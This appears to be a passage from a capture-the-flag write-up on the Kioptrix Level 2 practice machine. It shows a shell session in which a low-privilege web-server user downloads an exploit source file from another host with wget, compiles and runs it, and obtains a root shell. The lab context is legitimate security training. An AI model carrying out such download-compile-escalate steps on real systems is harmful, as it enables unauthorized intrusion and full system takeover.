 apache@kioptrix.level2:/var/www/html$ cd /tmp
cd /tmp
apache@kioptrix.level2:/tmp$ wget http://192.168.142.128/9545.c
wget http://192.168.142.128/9545.c
--01:59:14--  http://192.168.142.128/9545.c
           => `9545.c'
Connecting to 192.168.142.128:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 9,408 (9.2K) [text/x-csrc]

100%[====================================>] 9,408         --.--K/s

01:59:14 (373.84 MB/s) - `9545.c' saved [9408/9408]

apache@kioptrix.level2:/tmp$ gcc -o 9545 9545.c
gcc -o 9545 9545.c
9545.c:376:28: warning: no newline at end of file
apache@kioptrix.level2:/tmp$ ls
ls
9545  9545.c  linpeas.sh
apache@kioptrix.level2:/tmp$ ./9545
./9545
root@kioptrix.level2:/tmp$ id
id
uid=0(root) gid=0(root) groups=48(apache)
root@kioptrix.level2:/tmp$ ls /root
ls /root
anaconda-ks.cfg  install.log  install.log.syslog